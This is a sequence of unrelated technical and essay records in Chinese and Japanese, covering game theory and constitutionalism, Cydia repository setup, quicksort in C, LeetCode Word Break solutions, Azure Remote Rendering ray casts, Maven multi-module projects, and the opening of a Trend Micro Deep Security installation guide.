如果说现实生活中的许多现象可以用“攻”和“骗”字来概括,博弈论的精要之处就在于“防”,也就是要针对他人、对方可能采取的战略,来制定自己的战略。所谓“纳什均衡”,指的就是这样一种人与人相互关系的状态。在这种状态下,给定其他人所采取的战略,一个人只能采取某种战略才能获得利益最大化,任何战略改变都不能使他的收益进一步提高。其核心思想就是要针对别人的行为方式、可能采取的行动,来做出自己的决策。这就是为什么在经济活动中人们必须研究、打探、分析别人的行为方式特征,也是信息的重要性所在。经济学作为研究人类行为方式的科学,其基本的意义也正在于此。信息总是不完全的,正因如此,我们需要在尽可能地了解他人行为方式的基础上进行预期、预测,根据某种行为发生的概率来制定我们自己的对策。所谓“贝叶斯博弈”中的纳什均衡,指的就是在这种依据概率与预期形成的相对关系。
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
在一个社会中,多数人不是打一次交道,或者可以打一次交道之后就跑得无影无踪;许多情况下“行骗”之后还能被找到,这就是博弈论研究的“多次”或“重复游戏”的实质所在。人们反复多次打交道,各自的行为特征表现得越来越清楚,对方的防御措施也越来越完善,所谓“制度”其实就是这样在多次博弈中逐步建立起来的。制度,指的是由社会强制地加以执行的正式的社会行为规则,与同样地规范着人们行为的习惯、道德、文化传统等非正式规则的总和。但从博弈论的角度看,我们可以把制度简单地定义为一套在多次博弈之后逐步形成的、使人们在相互打交道时可以较为确定地知道别人行为方式的社会契约。如果制度真的是有效的而不只是写在纸上而没有人去执行(这种情况下我们就可以说,有关的制度并没有真的存在),任何人的行为若违反了这种制度而占了什么便宜,便会受到惩罚。“多次博弈”的思想放到现实生活中来,我们就可以理解为什么一个法治、宪制的市场经济制度需要很长的时间、反复的履践才可能逐步形成、逐步完善起来。人非圣贤,不能预见一切可能发生的事情,不受骗不会知道如何设防,没有人受害就不会发现问题,所以宪政制度只能在多次实际的博弈中逐步完善起来。
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
博弈论是我们现实生活的概括和归纳,又反过来有利于我们更好地认识现实生活。马克思主义理论本来是承认现实的,一直把“利益冲突”(“阶级斗争”只是其特殊形式)放在理论的核心。而我们现在有些不顾现实的理论却把人们为各自利益而奋斗的事实、把天下存在利益冲突的事实,当作一种“怪事”来看待。比如有人批判“上有政策、下有对策”,说这是一种“错误”。其实政策本身就是“上面”对“下面”的一种对策,而“下面”有“对策”来对付“上面的政策”,也是一种必然的现象,社会本来就是每天在进行“上面”与“下面”、“左面”与“右面”、“南面”与“北面”的游戏。哪一方的“对策”损害了另一方的利益,比如地方的对策损害了全民的利益,或中央的政策与地方利益冲突,正说明我们的制度、体制存在种种问题,需要通过体制变革对人们的行为方式进行调整,以使各种利益更好地相互兼容,而丝毫不说明人们在现行体制下采取某种“对策”有什么错误。不用这种博弈论的观点来看待我们生活中的许多现象,总在那里教导人们应该如何如何去做才正确,而不去努力地变革制度从而改变人们追求自身利益的行为方式,我们就会总处于混乱与不稳定的状态之中。我们的政策制定者本身也该更好地用博弈论的观点来看问题,你有政策,别人就是会有“对策”,你要想使你的政策有效,就必须充分考虑到别人可能采取的各种对策,以使你的政策本身符合“纳什均衡”的要求。这样才能达到预期的效果,而不是政策一出台就被别人的对策瓦解,而自己却莫名地惊呼“你怎么会有对策”。
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
博弈论不仅是在教我们如何与别人“斗智”,也是在启发我们冷静地看待冲突,心平气和地审视纷争。下棋时谁都想赢对方,你就不能说对方是“错误的”、是“坏人”。他下了错棋,不能达到他的利益目标,你可以说他“臭”、说他“蠢”,但你不能说他为自己的利益而努力这件事是“错”(以你的利益标准来衡量是“错的”,用他自己的利益标准来衡量则可能恰恰“正确”)。跟竞争对手将心比心,你就可能在看到别人试图维护自己的既得利益、拒不让你占上风的行动的时候,甚至对一些看上去“逆历史潮流而动”的行为,不再那么义愤填膺。你该做的只是想出更好的办法与他博弈,而不是付诸“道义”,幻想他能“自行退出历史舞台”。所谓“政治家风度”,前提正是承认博弈对方为自己利益而奋斗的平等权利。有了这样一种共识,我们的许多问题就会得到更顺利的解决。
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
纵观历史,当国家财政出现危机时,旧体制的制度成本、个体交易成本及生存成本过高,许多社会革命和制度变革变革都是由财政危机引发的。
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
宪政说到底是一种各利益群体之间相对公平、均衡博弈的制度安排,是中央和地方之间、各利益群体之间、尤其是强势利益群体和弱势利益群体之间长期矛盾、冲突、斗争及博弈所达成的一种均衡、妥协的产物。
</span>
</p>
<p>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
本文编写参考资料:
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
1、 《制度改变中国---制度变革与社会转型》樊纲著 中信出版社
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
2、 《联邦论---美国宪法述评》【美】亚历山大·汉密尔顿、詹姆斯·麦迪逊、约翰·杰伊著 译林出版社
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
3、《宪政经济学》 王小卫 著
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
出处:民主中国
</span>
</p>
<p>
</p>
<p>
</p>
<!-- AddThis Advanced Settings above via filter on the_content -->
<!-- AddThis Advanced Settings below via filter on the_content -->
<!-- AddThis Advanced Settings generic via filter on the_content -->
<!-- AddThis Share Buttons above via filter on the_content -->
<!-- AddThis Share Buttons below via filter on the_content -->
<div class="at-below-post addthis_tool" data-url="http://zhanlve.org/?p=4144">
</div>
<!-- AddThis Share Buttons generic via filter on the_content -->
</div> | 7,711 | MIT |
#添加一个工程步骤
#添加.deb 文件到 debs文件夹
##项目详细描述页面
在`depictions`文件夹中创建一个名为项目ID的文件夹创建两个XML文件:`info.xml``和changelog.xml`.
`info.xml`.
```xml
<package>
<id>com.Nrepo.Nicon项目ID</id>
<name>Nicon工程名</name>
<version>1.0.4当前版本号</version>
<compatibility>
<firmware>
<miniOS>7.0最小支持系统</miniOS>
<maxiOS>9.0+最大支持系统</maxiOS>
<otherVersions>unsupported其他系统</otherVersions>
<!--
for otherVersions, you can put either unsupported or unconfirmed
-->
</firmware>
</compatibility>
<dependencies></dependencies>
<descriptionlist>
<description>This adds icons to the Sections.描述</description>
</descriptionlist>
<screenshots></screenshots>
<changelog>
<change>Initial release更新日志</change>
</changelog>
<links></links>
</package>
```
`changelog.xml`.
```xml
<changelog>
<changes>
<version>1.0.0-1版本号</version>
<change>Initial release版本号注释</change>
</changes>
</changelog>
```
git push
项目的control 文件中
Depiction: https://username.github.io/repo/depictions/?p=[idhere]
[idhere] with your actual package id.
Depiction:https://username.github.io/depictions/?p=com.Nrepo.Nicon
DEBIAN文件中的control
Package: net.yifeiyang.MyProgram
Name: MyProgram
Version: 1.0.4-1
Architecture: iphoneos-arm
Description: test text.
Homepage: http://www.yifeiyang.net
Maintainer: YIFEIYANG <[email protected]>
Author: YIFEIYANG <[email protected]>
Section: Games
Package 唯一标示Package的名称,一般用「域名.Package名」
Name 程序的名称
Version 程序版本,不能使用字母
Architecture 固定为iphoneos-arm
Description 程序概要说明,将显示在Cydia的说明页内
Homepage 程序网页
Maintainer 维护者名称,邮箱
Author 作者,邮箱
Section 所属类型,设定了之后,程序名旁边将显示具体的icon
每次追加新的deb文件,或者是deb文件有更新时,需要做下面两步
dpkg-scanpackages –m . /dev/null >Packages
bzip2 Packages
OK了,接下来我们就可以把Packages.bz2和MyProgram.deb这两个文件上传到你的web服务器中,然后把地址作为Source添加到Cydia中就搞定了。如果没有web服务器也没有关系,可以使用Dropbox等共享网盘,得到唯一的一个URL即可。 | 1,956 | Apache-2.0 |
---
layout: post
title: 快速排序
---
## 一、简介 ##
    快速排序(Quicksort)是对冒泡排序的一种改进。快速排序可以说是使用频率最高的排序方法了。它的基本思想是:通过一趟排序将要排序的数据分割成独立的两部分,其中一部分的所有数据都比另外一部分的所有数据都要小,然后再按此方法对这两部分数据分别进行快速排序,整个排序过程可以递归进行,以此达到整个数据变成有序序列。
    快速排序之所以比较快,是因为相比冒泡排序,每次交换是跳跃式的。每次排序的时候设置一个基准点,将小于等于基准点的数全部放到基准点的左边,将大于等于基准点的数全部放到基准点的右边。这样在每次交换的时候就不会像冒泡排序一样只能在相邻的数之间进行交换,交换的距离就大得多了。因此总的比较和交换次数就少了,速度自然就提高了。当然在坏的情况下,仍可能是相邻的两个数进行了交换。因此快速排序的差时间复杂度和冒泡排序是一样的,都是O(N^2),它的平均时间复杂度为O(NlogN)。其实快速排序是基于一种叫做“二分”的思想。
## 二、简单实现 ##
/**
*简单的快速排序的实现
*/
#include <stdio.h>
int arr_quicksort[101];
void main(){
int i,n;
//读入数据
scanf("%d",&n);
for(i=1;i<=n;i++){
scanf("%d",&arr_quicksort[i]);
}
quicksort(1,n); //快速排序调用
//输出排序后的结果
for(i=1;i<=n;i++) {
printf("%d ",arr_quicksort[i]);
}
}
void quicksort(int left,int right){
int i,j,t,temp;
if(left>right){
return;
}
temp=arr_quicksort[left]; //temp中存的就是基准数
i=left;
j=right;
while(i!=j){
//顺序很重要,要先从右往左找
while(arr_quicksort[j]>=temp && i<j){
j--;//再从左往右找
}
while(arr_quicksort[i]<=temp && i<j){
i++;
}
//交换两个数在数组中的位置
if(i<j){
t=arr_quicksort[i];
arr_quicksort[i]=arr_quicksort[j];
arr_quicksort[j]=t;
}
}
//终将基准数归位
arr_quicksort[left]=arr_quicksort[i];
arr_quicksort[i]=temp;
quicksort(left,i-1);//继续处理左边的,这里是一个递归的过程
quicksort(i+1,right);//继续处理右边的,这里是一个递归的过程
}
## 三、适用场景 ##
    快速排序的使用场景十分广,基本上是最常用的排序算法了。
## 四、排序过程 ##
    排序过程可以用一张图来展示,生动形象。
    ![快速排序][1]
[1]: http://jbcdn2.b0.upaiyun.com/2012/01/Visual-and-intuitive-feel-of-7-common-sorting-algorithms.gif | 1,680 | MIT |
---
date: 2017-12-03
layout: post
title: "[JobHunt]leetcode - Word Break I & II "
categories: code
tags: leetcode
---
https://leetcode.com/problems/word-break/description/
https://leetcode.com/problems/word-break-ii/description/
最直观的思路是
<!--more-->
{% highlight python %}
def wordBreak(s, wordDict):
for i in range(len(s) + 1):
if s[:i] in wordDict and wordBreak(s[i:], wordDict):
return True
return False
{% endhighlight %}
但是显然这样会超时 因为有很多重复的计算
比如\\(i=i_n\\)的时候计算了后面\\(i_n\\)之后的substring可不可以分
当\\(i=i_{n+1}\\)的时候 又会计算一遍前面已经计算过的substring的子集
对于这种\\(i_{n-1}\\)可以帮助求解\\(i_n\\)的问题 DP是显而易见的解决方法
所以有解法
{% highlight python %}
def wordBreak(self, s, wordDict):
"""
:type s: str
:type wordDict: List[str]
:rtype: bool
"""
wordDict = set(wordDict)
valid = [True]
for i in range(1, len(s) + 1):
valid.append(any(valid[j] and s[j:i] in wordDict for j in range(i)))
return valid[-1]
{% endhighlight %}
对于第二问 只需要把前面的sub solution保存下来就行了
{% highlight python %}
def wordBreak(self, s, wordDict):
"""
:type s: str
:type wordDict: List[str]
:rtype: List[str]
"""
solutions = {
0: []
}
def solve(i):
for j in range(i):
if s[j:i] in wordDict:
if j == 0:
current_j_solution = [s[:i] + ' ']
else:
current_j_solution = [elem + s[j:i] + ' ' for elem in solutions.get(j, [])]
if i not in solutions:
solutions[i] = current_j_solution
else:
solutions[i].extend(
current_j_solution
)
for i in range(1, len(s) + 1):
solve(i)
result = [elem.strip() for elem in solutions.get(len(s), [])]
return result
{% endhighlight %} | 2,024 | MIT |
---
title: 空間クエリ
description: シーンで空間クエリを実行する方法
author: jakrams
ms.author: jakras
ms.date: 02/07/2020
ms.topic: article
ms.openlocfilehash: 9a981aeb08ec46900994fd599b592b9f16034f34
ms.sourcegitcommit: 642a297b1c279454df792ca21fdaa9513b5c2f8b
ms.translationtype: HT
ms.contentlocale: ja-JP
ms.lasthandoff: 04/06/2020
ms.locfileid: "80678997"
---
# <a name="spatial-queries"></a>空間クエリ
空間クエリは、リモート レンダリング サービスに対して、どのオブジェクトが領域内に配置されているかを確認するための操作です。 空間クエリは、ユーザーが指しているオブジェクトを特定するなど、対話処理を実装するために頻繁に使用されます。
すべての空間クエリは、サーバーで評価されます。 そのため、これらは非同期操作であり、結果が届くまでネットワーク待ち時間に応じた遅延が発生します。 すべての空間クエリでネットワーク トラフィックが生成されるため、一度に多くの操作を行わないように注意してください。
## <a name="collision-meshes"></a>衝突メッシュ
空間クエリは [Havok Physics](https://www.havok.com/products/havok-physics) エンジンにより実行され、専用の衝突メッシュが存在する必要があります。 既定では、[モデルの変換](../../how-tos/conversion/model-conversion.md)によって衝突メッシュが生成されます。 複雑なモデルにおいて空間クエリを必要としない場合、複数の面で影響があるため、[変換オプション](../../how-tos/conversion/configure-model-conversion.md)で衝突メッシュの生成を無効にすることを検討してください。
* [モデルの変換](../../how-tos/conversion/model-conversion.md)にはかなり長い時間がかかります。
* 変換されたモデルのファイル サイズは非常に大きくなり、ダウンロード速度に影響します。
* 実行時の読み込み時間が長くなります。
* 実行時の CPU メモリ使用量が増加します。
* すべてのモデル インスタンスについて、実行時のパフォーマンスのオーバーヘッドはわずかです。
## <a name="ray-casts"></a>レイ キャスト
"*レイ キャスト*" は空間クエリです。指定の位置から開始し特定の方向を指すレイが交差するオブジェクトが、ランタイムによってチェックされます。 あまりに遠くにあるオブジェクトを検索しないようにするために、レイの最大距離も最適化のために与えられます。
````c#
async void CastRay(AzureSession session)
{
// trace a line from the origin into the +z direction, over 10 units of distance.
RayCast rayCast = new RayCast(new Double3(0, 0, 0), new Double3(0, 0, 1), 10);
// only return the closest hit
rayCast.HitCollection = HitCollectionPolicy.ClosestHit;
RayCastHit[] hits = await session.Actions.RayCastQueryAsync(rayCast).AsTask();
if (hits.Length > 0)
{
var hitObject = hits[0].HitEntity;
var hitPosition = hits[0].HitPosition;
var hitNormal = hits[0].HitNormal;
// do something with the hit information
}
}
````
3 種類のヒット コレクション モードがあります。
* **最も近い:** このモードでは、最も近いヒットだけが報告されます。
* **任意:** レイが何かにヒット "*するかどうか*" を知りたいだけで、何がヒットしたのかは知る必要がない場合、このモードをお勧めします。 このクエリはかなりの低コストで評価できますが、アプリケーションはごくわずかです。
* **すべて:** このモードでは、レイに沿ったすべてのヒットが、距離で並べ替えられて報告されます。 最初のヒット以外にも必要な場合を除き、このモードは使用しないでください。 `MaxHits` オプションを使用して、報告されるヒット数を制限します。
レイ キャストの検討対象から除外するオブジェクトを選択するには、[HierarchicalStateOverrideComponent](override-hierarchical-state.md) コンポーネントを使用できます。
<!--
The CollisionMask allows the quey to consider or ignore some objects based on their collision layer. If an object has layer L, it will be hit only if the mask has bit L set.
It is useful in case you want to ignore objects, for instance when setting an object transparent, and trying to select another object behind it.
TODO : Add an API to make that possible.
-->
### <a name="hit-result"></a>ヒット結果
レイ キャスト クエリの結果は、ヒットの配列です。 ヒットしたオブジェクトがなかった場合、配列は空になります。
ヒットには次のプロパティがあります。
* **HitEntity:** どの[エンティティ](../../concepts/entities.md)がヒットしたか。
* **SubPartId:** どの *submesh* が [MeshComponent](../../concepts/meshes.md) でヒットしたか。 `MeshComponent.UsedMaterials` にインデックスを作成し、その時点で[素材](../../concepts/materials.md)を検索するために使用できます。
* **HitPosition:** レイがオブジェクトと交差するワールド空間の位置。
* **HitNormal:** 交差の位置にあるメッシュのワールド空間表面法線。
* **DistanceToHit:** レイの開始位置からヒットまでの距離。
## <a name="next-steps"></a>次のステップ
* [オブジェクトの境界](../../concepts/object-bounds.md)
* [階層状態をオーバーライドする](override-hierarchical-state.md) | 3,408 | CC-BY-4.0 |
---
layout: post
title: "maven 学习笔记(3)——聚合(多模块)和继承"
date: 2020-06-23 19:15:24 +0800
categories: notes
tags: maven
img: https://s1.ax1x.com/2020/06/23/NUss58.png
---
创建父工程;创建web工程;创建service工程;创建mapper工程;项目结构;
依赖的统一管理
多模块(聚合): 将maven项目分解,**为了统一开发和代码复用**;
继承: 使用pom配置,**为了统一管理并消除重复**;
聚合主要为了快速构建项目,继承主要为了消除重复
提示:两者虽然概念不同,但在企业中会一起使用。
示例:构建一个父工程,多个子工程,让父工程管理子工程。

## 创建父工程(usermanage-parent)
跳过骨架创建maven工程:
1. new maven project
2. 勾选使用简单骨架
3. 打包方式为**pom**
4. 点击“finish”
## 创建web工程(usermanage-web)
1. 右键usermanage-parent工程,创建maven module模块
2. 勾选使用简单骨架,填写模块名称
3. 注意打包方式选择**war**
4. 点击“finish”

不要忘了maven刷新工程,并添加web.xml
把usermanage工程中的controller层的代码放入usermanage-web工程:


## 创建service工程(usermanage-service)
1. 创建usermanage-service模块
2. 勾选使用简单骨架
3. 打包方式选jar
4. 点击“finish”

把usermanage工程中的service层的代码放入usermanage-web工程:

## 创建mapper工程(usermanage-mapper)
同service工程
把usermanage工程中的mapper层的代码放入usermanage-web工程:

## 项目结构

打开usermanage-parent的pom.xml会发现有段儿配置:

打开工作空间,发现只有父工程目录,没有子模块目录
打开工作空间中的usermanage-parent工程,查看目录结构:子模块对应的目录都在父工程中。
## 依赖的统一管理
在usermanage-parent父工程的pom.xml中配置:
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>com.atguigu.usermanage</groupId>
<artifactId>usermanage-parent</artifactId>
<version>0.0.1-SNAPSHOT</version>
<packaging>pom</packaging>
<!-- 集中定义依赖版本号 -->
<properties>
<junit.version>4.10</junit.version>
<spring.version>4.3.22.RELEASE</spring.version>
<mybatis.version>3.4.1</mybatis.version>
<mybatis.spring.version>1.3.2</mybatis.spring.version>
<mysql.version>5.1.37</mysql.version>
<slf4j.version>1.6.4</slf4j.version>
<jackson.version>2.9.5</jackson.version>
<c3p0.version>0.9.1.2</c3p0.version>
<hibernate.version>5.1.3.Final</hibernate.version>
<jstl.version>1.2</jstl.version>
<servlet-api.version>2.5</servlet-api.version>
<jsp-api.version>2.0</jsp-api.version>
</properties>
<!--只是起到管理版本号的作用-->
<dependencyManagement>
<dependencies>
<!-- 单元测试 -->
<dependency>
<groupId>junit</groupId>
<artifactId>junit</artifactId>
<version>${junit.version}</version>
<scope>test</scope>
</dependency>
<!-- Spring -->
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-context</artifactId>
<version>${spring.version}</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-beans</artifactId>
<version>${spring.version}</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-webmvc</artifactId>
<version>${spring.version}</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-jdbc</artifactId>
<version>${spring.version}</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-aspects</artifactId>
<version>${spring.version}</version>
</dependency>
<!-- Mybatis -->
<dependency>
<groupId>org.mybatis</groupId>
<artifactId>mybatis</artifactId>
<version>${mybatis.version}</version>
</dependency>
<dependency>
<groupId>org.mybatis</groupId>
<artifactId>mybatis-spring</artifactId>
<version>${mybatis.spring.version}</version>
</dependency>
<!-- MySql -->
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>${mysql.version}</version>
</dependency>
<dependency>
<groupId>org.hibernate</groupId>
<artifactId>hibernate-validator</artifactId>
<version>${hibernate.version}</version>
</dependency>
<dependency>
<groupId>org.slf4j</groupId>
<artifactId>slf4j-log4j12</artifactId>
<version>${slf4j.version}</version>
</dependency>
<!-- Jackson Json处理工具包 -->
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-databind</artifactId>
<version>${jackson.version}</version>
</dependency>
<!-- 连接池 -->
<dependency>
<groupId>c3p0</groupId>
<artifactId>c3p0</artifactId>
<version>${c3p0.version}</version>
</dependency>
<!-- JSP相关 -->
<dependency>
<groupId>jstl</groupId>
<artifactId>jstl</artifactId>
<version>${jstl.version}</version>
</dependency>
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>servlet-api</artifactId>
<version>${servlet-api.version}</version>
<scope>provided</scope>
</dependency>
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>jsp-api</artifactId>
<version>${jsp-api.version}</version>
<scope>provided</scope>
</dependency>
</dependencies>
</dependencyManagement>
<build>
<pluginManagement>
<plugins>
<!-- 配置Tomcat插件 -->
<plugin>
<groupId>org.apache.tomcat.maven</groupId>
<artifactId>tomcat7-maven-plugin</artifactId>
<version>2.2</version>
</plugin>
</plugins>
</pluginManagement>
</build>
<modules>
<module>usermanage-web</module>
<module>usermanage-service</module>
<module>usermanage-mapper</module>
</modules>
</project>
## 引入依赖
子工程之间的依赖关系:
usermanage-web usermanageservice usermanage-mapper
解决代码报错,需要引入相关依赖。引入依赖的原则是:
1. 所有的工程都需要的依赖应该在聚合工程(usermanage-parent)中导入。
2. 在使用依赖的最底层导入。
3. 运行时所需要的依赖在web工程中加入。
usermanage-web工程的pom.xml:
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>com.atguigu.usermanage</groupId>
<artifactId>usermanage-parent</artifactId>
<version>0.0.1-SNAPSHOT</version>
</parent>
<artifactId>usermanage-web</artifactId>
<packaging>war</packaging>
<dependencies>
<dependency>
<groupId>com.atguigu.usermanage</groupId>
<artifactId>usermanage-service</artifactId>
<version>0.0.1-SNAPSHOT</version>
</dependency>
<dependency>
<groupId>junit</groupId>
<artifactId>junit</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-webmvc</artifactId>
</dependency>
<!-- 运行时依赖 -->
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-jdbc</artifactId>
</dependency>
<!-- 运行时依赖 -->
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-aspects</artifactId>
</dependency>
<!-- 运行时依赖 -->
<dependency>
<groupId>org.mybatis</groupId>
<artifactId>mybatis-spring</artifactId>
</dependency>
<!-- 运行时依赖 -->
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
</dependency>
<!-- 运行时依赖 -->
<dependency>
<groupId>org.slf4j</groupId>
<artifactId>slf4j-log4j12</artifactId>
</dependency>
<!-- 运行时依赖 -->
<dependency>
<groupId>c3p0</groupId>
<artifactId>c3p0</artifactId>
</dependency>
<!-- JSP相关 -->
<dependency>
<groupId>jstl</groupId>
<artifactId>jstl</artifactId>
</dependency>
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>servlet-api</artifactId>
<scope>provided</scope>
</dependency>
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>jsp-api</artifactId>
<scope>provided</scope>
</dependency>
</dependencies>
<build>
<plugins>
<!-- 配置Tomcat插件 -->
<plugin>
<groupId>org.apache.tomcat.maven</groupId>
<artifactId>tomcat7-maven-plugin</artifactId>
<configuration>
<!-- 配置它之后,不需要项目名就可以访问 -->
<path>/</path>
<!-- 配置端口 -->
<port>8080</port>
</configuration>
</plugin>
</plugins>
</build>
</project>
Usermanage-service的pom.xml:
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>com.atguigu.usermanage</groupId>
<artifactId>usermanage-parent</artifactId>
<version>0.0.1-SNAPSHOT</version>
</parent>
<artifactId>usermanage-service</artifactId>
<dependencies>
<dependency>
<groupId>com.atguigu.usermanage</groupId>
<artifactId>usermanage-mapper</artifactId>
<version>0.0.1-SNAPSHOT</version>
</dependency>
</dependencies>
</project>
Usermanage-mapper的pom.xml:
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>com.atguigu.usermanage</groupId>
<artifactId>usermanage-parent</artifactId>
<version>0.0.1-SNAPSHOT</version>
</parent>
<artifactId>usermanage-mapper</artifactId>
<dependencies>
<dependency>
<groupId>org.mybatis</groupId>
<artifactId>mybatis</artifactId>
</dependency>
<dependency>
<groupId>org.hibernate</groupId>
<artifactId>hibernate-validator</artifactId>
</dependency>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-databind</artifactId>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-context</artifactId>
</dependency>
</dependencies>
</project>
## 运行测试
1. 右键父工程
2. tomcat7:run | 11,149 | MIT |
---
title: 在 VM 上安裝 Trend Micro Deep Security | Microsoft Docs
description: 本文說明如何在 Azure 中,在以傳統部署模型建立的 VM 上安裝和設定 Trend Micro 安全性。
services: virtual-machines-windows
documentationcenter: ''
author: zroiy
manager: jeconnoc
editor: ''
tags: azure-service-management
ms.assetid: e991b635-f1e2-483f-b7ca-9d53e7c22e2a
ms.service: virtual-machines-windows
ms.workload: infrastructure-services
ms.tgt_pltfrm: vm-multiple
ms.devlang: na
ms.topic: article
ms.date: 04/20/2018
ms.author: roiyz
ms.openlocfilehash: 7cddbce56dc136b706bc55c19e3ad700ef13073f
ms.sourcegitcommit: 96f498de91984321614f09d796ca88887c4bd2fb
ms.translationtype: HT
ms.contentlocale: zh-TW
ms.lasthandoff: 08/02/2018
ms.locfileid: "39413735"
---
# <a name="how-to-install-and-configure-trend-micro-deep-security-as-a-service-on-a-windows-vm"></a>如何在 Windows VM 上安裝和設定 Trend Micro Deep Security as a Service
[!INCLUDE [virtual-machines-extensions-deprecation-statement](../../../includes/virtual-machines-extensions-deprecation-statement.md)]
本文說明如何在執行 Windows Server 的新或現有虛擬機器 (VM) 上,安裝和設定 Trend Micro Deep Security as a Service。 Deep Security as a Service 包括反惡意程式碼防護、防火牆、入侵防禦系統及完整監視。
透過 VM 代理程式,用戶端會安裝為安全性延伸模組。 在新的虛擬機器上,您將安裝 Deep Security Agent,因為 Azure 入口網站會自動建立 VM 代理程式。
